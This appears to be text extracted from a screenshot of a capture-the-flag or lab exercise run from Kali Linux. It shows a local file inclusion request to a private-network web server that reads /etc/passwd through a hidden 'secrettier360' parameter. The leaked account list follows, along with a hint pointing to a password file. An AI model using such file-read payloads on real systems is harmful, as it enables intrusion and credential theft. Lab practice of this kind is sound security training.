 view-source:http://192.168.0.108/image.php?secrettier360=/etc/passwd 160%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB G
24 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/system
25 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/n
26 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bi
27 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/fal
28 syslog:x:104:108::/home/syslog:/bin/false
29 _apt:x:105:65534::/nonexistent:/bin/false
30 messagebus:x:106:110::/var/run/dbus:/bin/false
31 uuidd:x:107:111::/run/uuidd:/bin/false
32 lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
33 whoopsie:x:109:117::/nonexistent:/bin/false
34 avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:
35 avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
36 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
37 colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/b
38 speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispat
39 hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
40 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
41 pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
42 rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
43 saned:x:119:127::/var/lib/saned:/bin/false
44 usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
45 victor:x:1000:1000:victor,,,:/home/victor:/bin/bash
46 mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false
47 saket:x:1001:1001:find password.txt file in my directory:/home/saket:
48 sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin
49 </html>